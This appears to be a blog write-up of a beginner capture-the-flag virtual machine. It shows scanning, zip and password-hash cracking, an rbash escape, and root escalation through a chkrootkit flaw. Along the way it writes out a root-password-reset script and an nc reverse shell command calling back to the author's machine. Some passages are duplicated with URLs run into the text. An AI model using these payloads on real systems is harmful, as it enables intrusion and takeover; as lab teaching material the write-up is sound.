Overview:
Target Machine IP Address: 192.168.56.42 My Machine IP Address: 192.168.56.20
Mission:
THIS IS A MACHINE FOR COMPLETE BEGINNER, THERE ARE THREE FALGS AVAILABLE IN THIS VM. FROM THIS VMs YOU WILL LEARN ABOUT ENCODER-DECODER & EXPLOIT-DB.
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:

sudo arp-scan --interface=eth0 192.168.56.1/24
nmap -sC -sV -p- 192.168.56.42 -o nmap.log
https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf

PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) 80/tcp open http Apache httpd 2.4.38 | http-ls: Volume / | SIZE TIME FILENAME | 3.0K 2020-07-07 16:36 save.zip

 https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdfThe zip file required a password to access it. I am not able to find anything which could be leveraged to use as password. Let’s crack it through brute force using rockyou.txt with fcrackzip tool.
https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdfThe zip file required a password to access it. I am not able to find anything which could be leveraged to use as password. Let’s crack it through brute force using rockyou.txt with fcrackzip tool.
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt save.zip password: manuelhttps://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf
We were able to get some juicy information and I am not going to write here each file, however, I am sure you know well that shadow file is the hashed form of the password for the users. I think this may be enough.
We need to break the hash, so let’s use john for the task and take necessary hashes and make it in one form.
username: 296640a3b825115a47b68fc44501c828
echo "$6$x4sSRFte6R6BymAn$zrIOVUCwzMlq54EjDjFJ2kfmuN7x2BjKPdir2Fuc9XRRJEk9FNdPliX4Nr92aWzAtykKih5PX39OKCvJZV0us." | > ../hash.txt
ssh 296640a3b825115a47b68fc44501c828@192.168.56.42
password: server
We need to bypass the rbash restriction. I have never used it however, I have seen this in blog and youtube vidoes by IPPSec.
If you want to know more about rbash bypass, you can read it from here.
From that pdf resources, I tried all the commands and it didn’t work. However, as I tried the following Advance Techniques part, it no longer gives me
ssh 296640a3b825115a47b68fc44501c828@192.168.56.42 -t "bash --noprofile"

Now we can see that it no longer showing us rbash restriction rather command not found which means, the binary or the command path needs to be fixed here.

What I tried was I echo the PATH of my Kali Machine and copied this path and set it to the target machine. Perhaps you might understand it better if you see this screenshot.

PATH=/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/local/go/bin/:/root/go-workspace/bin
Ok, let’s download pspy on Kali Machine and they transfer that to out targetted machine. I use SimpleHTTPServer to do the work, of course, you can have your own method 🙂

Let’s do a searchexploit chkrootkit or search chkrootkit on google (it will show exploit-db which is GUI of searchsploit).
When we read the exploit steps (like how to configure and how to use it), it tells us this..
The steps are quite self-explanatory, however, what I did here is, I checked the location of the NC program in the target box and then let it run /bin/sh with port 1234, to reverse a connection to IP address 192.168.56.33 (My Kali Machine). Of course, as per the instruction we need to give execution permission to out executable file
Note: I checked the cron entry and I was not able to find any relevant information that whether update (which we have created) is running nor I found chkrootkit related. Interestingly when I check the process through pspy64, periodically /tmp/update is running. Therefore, we can leverage that to our purpose. By the way, this might be because when we run this program honeypot.decoy, it triggers the chkrootkit.
Exploit 1:
#!/bin/bash
echo 'root:tcert.net' | sudo chpasswd
save it as update (by the way, you have to use nano editor this time because if I am not wrong vi editor is not available)
chmod +s update (I sipped tea and look around) and then

su - root
password: tcert.net
Exploit 2: (It didn’t work for me. I need to dig little deeper)
echo "/usr/bin/nc -e /bin/sh 192.168.56.33:1234" > update chmod +x update
That’s all guys 🙂





Leave a Reply